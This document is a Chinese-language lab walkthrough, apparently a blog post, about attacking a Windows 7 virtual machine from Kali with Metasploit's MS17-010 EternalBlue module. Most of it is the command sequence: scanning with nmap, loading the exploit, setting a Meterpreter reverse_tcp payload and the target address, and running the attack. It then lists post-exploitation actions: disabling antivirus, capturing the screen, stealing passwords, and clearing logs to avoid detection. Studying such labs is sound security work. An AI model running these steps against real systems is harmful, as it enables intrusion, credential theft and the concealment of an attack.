

win7虚拟机? ? ? ? ip



kali ip:



?采用nat的桥接模式:保证kali和win7能够通信

? ??nmap -sS -A? ? ? ? ? win7ip? ??(查看攻击对象win7所开放的所有端口)



msfconsole(启动渗透框架)? 看到某个图案的这个渗透框架就运行了?

使用方法

????进入框架:msfconsole



????使用search命令查找相关漏洞:?search??ms17-010



????使用use进入模块:??use?exploit/windows/smb/ms17_010_eternalblue???

????使用info查看模块信息:?info?

????设置攻击载荷:set?payload?windows/x64/meterpreter/reverse_tcp

????查看模块需要配置的参数:show?options

????设置参数:set??RHOST??192.168.125.138

????攻击:exploit?/??run?

????后渗透阶段?

msfconsole?(查看ms17_010模块工具)

? ? ? 选择攻击模块:

这里可以得到两个工具,其中auxiliary/scanner/smb/smb_ms17_010是永恒之蓝扫描模块,探测主机是否存在MS17_010漏洞



exploit/windows/smb/ms17_010_eternalblue是永恒之蓝攻击代码,一般配合使用,前者先扫描,若显示有漏洞,再进行攻击use? ? ? ? ? ? ? ? ? exploit/windows/smb/ms17_010_eternalblue? (使用攻击模块)

使用模块



search payload? ? ? ? ? ? 搜索攻击载荷??payload(用来查看攻击对象返回信息)

??

设置攻击载荷? ??设置一个反弹信息(渗透攻击后的查看被攻击对象返回的信息)

set payload windows/x64/meterpreter/reverse_tcp?show options (显示配置选项)

set Rhosts 攻击对象ip (设置被攻击主机地址)

?exploit? ?攻击? (攻击成功)

?攻击成功后可以对被攻击对象做一些操作:? 如关闭杀毒软件,进入终端,窃取屏幕,获取用户密码等

? ?关闭杀毒软件



窃取win7虚拟机的屏幕(屏幕共享)

结果:





?窃取win7的某个用户密码

窃取密码



? ? ? ? 渗透完成后,把需要的事干完了,清除日志(让win7发现不了)